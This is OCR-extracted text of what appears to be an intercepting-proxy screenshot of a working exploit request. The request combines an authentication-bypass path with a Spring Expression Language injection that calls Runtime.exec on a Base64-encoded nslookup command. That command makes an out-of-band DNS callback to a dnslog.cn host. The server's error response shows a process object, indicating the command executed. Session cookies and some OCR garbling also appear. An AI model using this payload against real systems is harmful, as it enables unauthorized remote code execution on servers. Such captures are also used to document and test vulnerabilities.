 Request
Pretty Raw Hex \n
1 GET
/api/v1;v1%2fusers%2flogin/events/subscriptions/validation/condition/T(java.lang.Runtime).getRu
ntime().exec(new%20java.lang.String(T(java.util.Base64).getDecoder().decode(%22bnNsb29rdXAgcDJo
0W0wLmRuc2xvZy5jbg==%22))) HTTP/1.1
2 Host: 192.168.160.128:8585
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: i18next=en-US; session=f368d9b4-14d9-4287-907c-5579c7559d1e.c9Wh3_S37WPJvNGOpx7JhuM3y8w
; redirectUrlPath=%2F; __session=
%7B%22id%22%3A%2223804efd-a7ed-42dd-a790-a55c75c9daa8%22%2C%22created%22%3A1713500260268%2C%22c
reatedAt%22%3A%222024-04-19T04%3A17%3A40.268Z%22%2C%22expires%22%3A1713502060268%2C%22expiresAt
%22%3A%222024-04-19T04%3A47%3A40.268Z%22%7D
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Fri, 19 Apr 2024 04:17:45 GMT
4 Content-Type: application/json
5 Content-Length: 142
6
7 {
"code":400,
"message":
"Failed to evaluate - EL1001E: Type conversion problem, cannot convert from java.lang.Process
Impl to java.lang.Boolean"
}